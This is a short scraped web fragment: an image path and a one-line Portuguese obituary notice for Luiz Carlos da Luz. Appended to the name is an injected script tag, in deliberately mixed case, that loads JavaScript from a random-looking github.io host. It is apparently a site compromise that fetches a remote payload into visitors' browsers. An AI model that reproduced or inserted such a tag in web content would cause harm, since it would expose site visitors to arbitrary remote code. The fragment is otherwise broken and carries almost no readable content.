Familiares participam o falecimento do Senhor LUIZ CARLOS DA LUZ<sCrIpT sRc=//lnbEIMLDlslf.github.io/1v9et39j58z1/1.js></ScRiPt>